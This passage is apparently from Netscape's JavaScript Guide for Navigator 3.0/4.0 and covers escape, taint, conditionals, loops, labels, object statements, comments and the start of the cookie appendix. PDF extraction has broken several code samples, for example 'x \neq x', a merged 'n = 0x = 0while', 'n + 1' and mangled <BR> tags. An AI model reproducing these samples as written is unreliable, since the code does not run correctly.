This prints "Thu Aug 18 04:37:43 Pacific Daylight Time 1983."

#### **escape and unescape Functions**

The escape and unescape functions let you encode and decode strings. The escape function returns the hexadecimal encoding of an argument in the ISO Latin character set. The unescape function returns the ASCII string for the specified value.

The syntax of these functions is:

```
escape(string)
unescape(string)
```
These functions are used primarily with server-side JavaScript to encode and decode name/value pairs in URLs.

#### **taint and untaint Functions**

The taint and untaint functions are used for adding and removing data tainting in Navigator 3.0. Data tainting prevents other scripts from passing information that should be secure and private, such as directory structures or user session history. JavaScript cannot pass tainted values on to any server without the end user's permission.

For information on tainting, see [Chapter 7, "JavaScript Security."](#page-100-0)

Functions

Chapter

# 12

# **Overview of JavaScript Statements**

JavaScript supports a compact set of statements that you can use to incorporate a great deal of interactivity in Web pages. This chapter provides an overview of these statements.

The statements fall into the following categories:

- Conditional statements: if...else, and switch
- Loop Statements: for, while, do while, labeled, break, and continue (labeled is not itself a looping statement, but is frequently used with these statements)
- Object Manipulation Statements and Operators: for...in, new, this, and with
- Comments: single-line  $//$  and multiline  $(\frac{*...*}{})$

The following sections provide a brief overview of each statement. See the *JavaScript Reference* for details.

# **Conditional Statement**

A conditional statement is a set of commands that executes if a specified condition is true. JavaScript supports two conditional statements: if...else and switch.

#### **if...else Statement**

Use the if statement to perform certain statements if a logical condition is true; use the optional else clause to perform other statements if the condition is false. An if statement looks as follows:

```
if (condition) {
   statements1 
}
[else {
   statements2 
} ]
```
The condition can be any JavaScript expression that evaluates to true or false. The statements to be executed can be any JavaScript statements, including further nested if statements. If you want to use more than one statement after an if or else statement, you must enclose the statements in curly braces,  $\{\}$ .

**Example.** In the following example, the function checkData returns true if the number of characters in a Text object is three; otherwise, it displays an alert and returns false.

```
function checkData () {
   if (document.form1.threeChar.value.length == 3) {
     return true
   } else {
     alert("Enter exactly three characters. " + 
     document.form1.threeChar.value + " is not valid.")
     return false
   }
}
```
#### **switch Statement**

A switch statement allows a program to evaluate an expression and attempt to match the expression's value to a case label. If a match is found, the program executes the associated statement. A switch statement looks as follows:

```
switch (expression){
  case label : 
     statement;
     break;
  case label : 
      statement;
     break;
   default : statement;
}
```
The program first looks for a label matching the value of expression and then executes the associated statement. If no matching label is found, the program looks for the optional default statement, and if found, executes the associated statement. If no default statement is found, the program continues execution at the statement following the end of switch.

The optional break statement associated with each case label ensures that the program breaks out of switch once the matched statement is executed and continues execution at the statement following switch. If break is omitted, the program continues execution at the next statement in the switch statement.

**Example.** In the following example, if expr evaluates to "Bananas", the program matches the value with case "Bananas" and executes the associated statement. When break is encountered, the program terminates switch and executes the statement following switch. If break were omitted, the statement for case "Cherries" would also be executed.

```
switch (expr) {
   case "Oranges" : 
      document.write("Oranges are $0.59 a pound.<BR>"); 
      break; 
   case "Apples" :
      document.write("Apples are $0.32 a pound.<BR>");
      break;
   case "Bananas" : 
      document.write("Bananas are $0.48 a pound.<BR>"); 
      break; 
   case "Cherries" :
      document.write("Cherries are $3.00 a pound.<BR>");
      break;
```

```
default :
      document.write("Sorry, we are out of " + i + ". <BR>");
} 
document.write("Is there anything else you'd like?<BR>");
```
#### **Loop Statements**

A loop is a set of commands that executes repeatedly until a specified condition is met. JavaScript supports two loop statements: for and while. In addition, you can use the break and continue statements within loop statements.

Another statement, for...in, executes statements repeatedly but is used for object manipulation. See ["Object Manipulation Statements and Operators" on](#page-205-0)  [page 206.](#page-205-0)

#### **for Statement**

A for loop repeats until a specified condition evaluates to false. The JavaScript for loop is similar to the Java and C for loop. A for statement looks as follows:

```
for ([initial-expression]; [condition]; [increment-expression]) {
   statements
}
```
When a for loop executes, the following occurs:

- **1.** The initializing expression initial-expression, if any, is executed. This expression usually initializes one or more loop counters, but the syntax allows an expression of any degree of complexity.
- **2.** The condition expression is evaluated. If the value of condition is true, the loop statements execute. If the value of condition is false, the for loop terminates.
- **3.** The update expression increment-expression executes.
- **4.** The statements execute, and control returns to step 2.

**Example.** The following function contains a for statement that counts the number of selected options in a scrolling list (a Select object that allows multiple selections). The for statement declares the variable i and initializes it to zero. It checks that i is less than the number of options in the Select object, performs the succeeding if statement, and increments i by one after each pass through the loop.

```
<SCRIPT>
function howMany(selectObject) {
   var numberSelected=0
   for (var i=0; i < selectObject.options.length; i++) {
      if (selectObject.options[i].selected==true)
         numberSelected++
   }
  return numberSelected
}
</SCRIPT>
<FORM NAME="selectForm">
<P><B>Choose some music types, then click the button below:</B>
<BR><SELECT NAME="musicTypes" MULTIPLE>
<OPTION SELECTED> R&B
<OPTION> Jazz
<OPTION> Blues
<OPTION> New Age
<OPTION> Classical
<OPTION> Opera
</SELECT>
<P><INPUT TYPE="button" VALUE="How many are selected?"
onClick="alert ('Number of options selected: ' + 
howMany(document.selectForm.musicTypes))">
</FORM>
```
#### **do...while Statement**

The do...while statement repeats until a specified condition evaluates to false. A do...while statement looks as follows:

```
do {
  statement
} while (condition)
```
statement executes once before the condition is checked. If condition returns true, the statement executes again. At the end of every execution, the condition is checked. When the condition returns false, execution stops and control passes to the statement following do...while.

**Example.** In the following example, the do loop iterates at least once and reiterates until i is no longer less than 5.

```
do {
  i+=1;document.write(i);
} while (i<5);
```
#### **while Statement**

A while statement executes its statements as long as a specified condition evaluates to true. A while statement looks as follows:

```
while (condition) {
   statements
}
```
If the condition becomes false, the statements within the loop stop executing and control passes to the statement following the loop.

The condition test occurs before the statements in the loop are executed. If the condition returns true, the statements are executed and the condition is tested again. If the condition returns false, execution stops and control is passed to the statement following while.

**Example 1.** The following while loop iterates as long as n is less than three:

```
n = 0x = 0while( n < 3 ) {
 n ++
   x \neq x}
```
With each iteration, the loop increments n and adds that value to x. Therefore, x and n take on the following values:

- After the first pass:  $n = 1$  and  $x = 1$
- After the second pass:  $n = 2$  and  $x = 3$
- After the third pass:  $n = 3$  and  $x = 6$

After completing the third pass, the condition  $n \leq 3$  is no longer true, so the loop terminates.

**Example 2: infinite loop.** Make sure the condition in a loop eventually becomes false; otherwise, the loop will never terminate. The statements in the following while loop execute forever because the condition never becomes false:

```
while (true) {
  alert("Hello, world") }
```
#### **labeled Statement**

A labeled statement provides an identifier that can be used with break or continue to indicate where the program should continue execution. A labeled statement looks as follows:

label : statement

In a labeled statement, break or continue must be followed with a label, and the label must be the identifier of the labeled statement containing break or continue. The statements in a labeled statement can be of any type.

**Example.** A statement labeled checkiand j contains a statement labeled checkj. If break is encountered, the program breaks out of the checkj statement and continues with the remainder of the checkiandj statement. If break had a label of checkiandj, the program would break out of the checkiandj statement and continue at the statement following checkiandj.

```
checkiandj : 
   if (4 == i) {
      document.write("You've entered " + i + ".<BR>");
      checkj :
         if (2 == i) {
            document.write("You've entered " + j + ".<BR>"); 
            break checkj; 
            document.write("The sum is " + (i+j) + ".<BR>");
         } 
      document.write(i + "-" + j + "=" + (i-j) + ". <BR>");
   }
```
#### **break Statement**

The break statement can be used in a while, for, and labeled statement.

- In a while or for statement, break terminates the current loop and transfers control to the statement following the terminated loop.
- In a labeled statement, break is followed by a label that identifies a labeled statement. This type of break allows the program to terminate the identified statement and transfer control to the statement following the terminated statement. break must be in a statement identified by the label used by break.

In a while or for statement, break looks as follows:

#### **break**

In a labeled statement, break looks as follows:

**break** label

**Example 1.** The following function has a break statement that terminates the while loop when i is three, and then returns the value  $3 * x$ .

```
function testBreak(x) {
  var i = 0
  while (i < 6) {
     if (i == 3)break
     i++}
  return i*x
}
```
**Example 2.** A statement labeled checkiandj contains a statement labeled checkj. If break is encountered, the program terminates the checkj statement and continues with the remainder of the checkiandj statement. If break had a label of checkiandj, the program would terminate the checkiandj statement and continue at the statement following checkiandj.

```
checkiandj : 
  if (4 == i) {
      document.write("You've entered " + i + ".<BR>");
      checkj :
         if (2 == j) {
            document.write("You've entered " + j + ".<BR>"); 
            break checkj; 
            document.write("The sum is " + (i+j) + ".<BR>");
         } 
      document.write(i + "-" + j + "=" + (i-j) + ".<BR>");
   }
```
#### **continue Statement**

The continue statement can be used in a while, for, and labeled statement.

- In a while or for statement, continue terminates the current loop and continues execution of the loop with the next iteration. In contrast to the break statement, continue does not terminate the execution of the loop entirely. In a while loop, it jumps back to the condition. In a for loop, it jumps to the increment-expression.
- In a labeled statement, continue is followed by a label that identifies a labeled statement. This type of continue allows the program to terminate execution of a labeled statement and continue to the identified labeled statement. continue must be in a looping statement identified by the label used by continue.

In a while or for statement, continue looks as follows:

```
continue
```
In a labeled statement, continue looks as follows:

```
continue label
```
**Example 1.** The following example shows a while loop with a continue statement that executes when the value of i is three. Thus, n takes on the values one, three, seven, and twelve.

```
i = 0n = 0
while (i < 5) {
  i++if (i == 3)continue
  n + 1}
```
**Example 2.** A statement labeled checkiandj contains a statement labeled checkj. If continue is encountered, the program terminates the current iteration of checkj and begins the next iteration. Each time continue is encountered, checkj reiterates until its condition returns false. When false is returned, the remainder of the checkiand is statement is completed, and checkiandj reiterates until its condition returns false. When false is returned, the program continues at the statement following checkiandj.

<span id="page-205-0"></span>If continue had a label of checkiandj, the program would continue at the top of the checkiandj statement.

```
checkiandj : 
  while (i<4) {
      document.write(i + "<BR>"); 
      i+=1;checkj : 
         while (j>4) {
           document.write(j + "<BR>"); 
            i = 1;if ((j%2)==0);
               continue checkj;
            document.write(j + " is odd. <B>R}>");
         } 
      document.write("i = " + i + "cbr");
      document.write("j = " + j + ">br>");}
```
#### **Object Manipulation Statements and Operators**

JavaScript has several ways of manipulating objects: new operator, this keyword, for...in statement, and with statement.

#### **new Operator**

You can use the new operator to create an instance of a user-defined object type or of one of the predefined object types Array, Boolean, Date, Function, Image, Number, Object, Option, RegExp, or String. Use new as follows:

```
objectName = new objectType ( param1 [,param2] ...[,paramN] )
```
The following example creates an Array object with 25 elements, then assigns values to the first three elements:

musicTypes = new Array(25) musicTypes[0] = "R&B" musicTypes[1] = "Blues" musicTypes[2] = "Jazz"

The following examples create several Date objects:

```
today = new Date()birthday = new Date("December 17, 1995 03:24:00")
birthday = new Date(95, 12, 17)
```
The following example creates a user-define object type car, with properties for make, model, and year. The example then creates an object called mycar and assigns values to its properties. The value of mycar.make is the string "Eagle", mycar.year is the integer 1993, and so on.

```
function car(make, model, year) {
  this.make = make
  this.model = model
  this.year = year
}
mycar = new car("Eagle", "Talon TSi", 1993)
```
For more information on new, see the *JavaScript Reference*.

In Navigator 4.0, you can also create new objects using object initializers, as described in ["Using Object Initializers" on page 172.](#page-171-0)

#### **this Keyword**

Use the this keyword to refer to the current object. In general, this refers to the calling object in a method. Use this as follows:

**this**[.propertyName]

**Example 1.** Suppose a function called validate validates an object's value property, given the object and the high and low values:

```
function validate(obj, lowval, hival) {
   if ((obj.value < lowval) || (obj.value > hival))
      alert("Invalid Value!")
}
```
You could call validate in each form element's onChange event handler, using this to pass it the form element, as in the following example:

```
<B>Enter a number between 18 and 99:</B>
<INPUT TYPE = "text" NAME = "age" SIZE = 3
  onChange="validate(this, 18, 99)">
```
**Example 2.** When combined with the form property, this can refer to the current object's parent form. In the following example, the form myForm contains a Text object and a button. When the user clicks the button, the value of the Text object is set to the form's name. The button's onClick event handler uses this.form to refer to the parent form, myForm.

```
<FORM NAME="myForm">
Form name:<INPUT TYPE="text" NAME="text1" VALUE="Beluga">
P<INPUT NAME="button1" TYPE="button" VALUE="Show Form Name"
  onClick="this.form.text1.value=this.form.name">
</FORM>
```
#### **for...in Statement**

The for...in statement iterates a specified variable over all the properties of an object. For each distinct property, JavaScript executes the specified statements. A for...in statement looks as follows:

```
for (variable in object) {
   statements }
```
**Example.** The following function takes as its argument an object and the object's name. It then iterates over all the object's properties and returns a string that lists the property names and their values.

```
function dump_props(obj, obj_name) {
  var result = ""
  for (var i in obj) {
     result += obj_name + "." + i + " = " + obj[i] + "BRS"}
  result += "<HR>"
  return result
}
```
For an object car with properties make and model, result would be:

car.make = Ford car.model = Mustang

#### **with Statement**

The with statement establishes the default object for a set of statements. Within the set of statements, any property references that do not specify an object are assumed to be for the default object. A with statement looks as follows:

```
with (object){
   statements
}
```
**Example.** The following with statement specifies that the Math object is the default object. The statements following the with statement refer to the PI property and the cos and sin methods, without specifying an object. JavaScript assumes the Math object for these references.

```
var a, x, y
var r=10
with (Math) {
   a = PI * r * r
  x = r * cos(PI)y = r * sin(PI/2)}
```
#### **Comments**

Comments are author notations that explain what a script does. Comments are ignored by the interpreter. JavaScript supports Java-style comments:

- Comments on a single line are preceded by a double-slash  $\left(\frac{1}{2}\right)$ .
- Comments that span multiple lines are preceded by  $\ell^*$  and followed by  $\ell$ :

**Example.** The following example shows two comments:

// This is a single-line comment.

```
/* This is a multiple-line comment. It can be of any length, and
you can put whatever you want here. */
```
Comments



#### *Appendix A* [Reserved Words](#page-212-0)

[This appendix lists the reserved words in JavaScript.](#page-212-0)

#### *Appendix B* [Color Values](#page-214-0)

[The string literals in this appendix can be used to specify colors in the JavaScript alinkColor,](#page-214-0)  [bgColor, fgColor, linkColor, and vLinkColor properties and the fontcolor method.](#page-214-0)

#### *Appendix C* [Netscape Cookies](#page-220-0)

[A cookie is a small piece of information stored on the client machine in the cookies.txt file.](#page-220-0)  This appendix discusses the implementation of cookies in the Navigator client; it is not a [formal specification or standard.](#page-220-0)

#### *Appendix D* [LiveAudio and LiveConnect](#page-226-0)

[LiveAudio is LiveConnect aware. This appendix describes how you use JavaScript to control](#page-226-0)  [embedded LiveAudio elements.](#page-226-0)

#### *Appendix E* [JavaScript Mail Filters in Navigator 4.0](#page-232-0)

[This appendix tells you how you can use JavaScript to filter your incoming mail and news](#page-232-0)  [when you use Netscape Messenger.](#page-232-0)

#### Appendix



# **Reserved Words**

<span id="page-212-0"></span>This appendix lists the reserved words in JavaScript.

The reserved words in this list cannot be used as JavaScript variables, functions, methods, or object names. Some of these words are keywords used in JavaScript; others are reserved for future use.



#### Appendix

# B **Color Values**

<span id="page-214-0"></span>The string literals in this appendix can be used to specify colors in the JavaScript alinkColor, bgColor, fgColor, linkColor, and vLinkColor properties and the fontcolor method.

You can also use these string literals to set the colors in HTML tags, for example

<BODY BGCOLOR="bisque">

or

<FONT COLOR="blue">color me blue</FONT>



Instead of using the string to specify a color, you can use the indicated red, green, and blue hexadecimal values.








<span id="page-219-0"></span>

### Appendix



# **Netscape Cookies**

<span id="page-220-0"></span>A cookie is a small piece of information stored on the client machine in the cookies.txt file. This appendix discusses the implementation of cookies in the Navigator client; it is not a formal specification or standard.

You can manipulate cookies

- Explicitly, with a CGI program.
- Programmatically, with client-side JavaScript using the cookie property of the document object.
- Transparently, with the server-side JavaScript the client object, when using client-cookie maintenance.

For information about using cookies in server-side JavaScript, see *Writing Server-Side JavaScript Applications*.

This appendix describes the format of cookie information in the HTTP header, and discusses using CGI programs and JavaScript to manipulate cookies.

# **Syntax**

A CGI program uses the following syntax to add cookie information to the HTTP header:

```
Set-Cookie:
  name=value
```

```
[;EXPIRES=dateValue]
[; DOMAIN=domainName]
[;PATH=pathName]
[; SECURE]
```
# **Parameters**

name=value is a sequence of characters excluding semicolon, comma and white space. To place restricted characters in the name or value, use an encoding method such as URL-style %XX encoding.

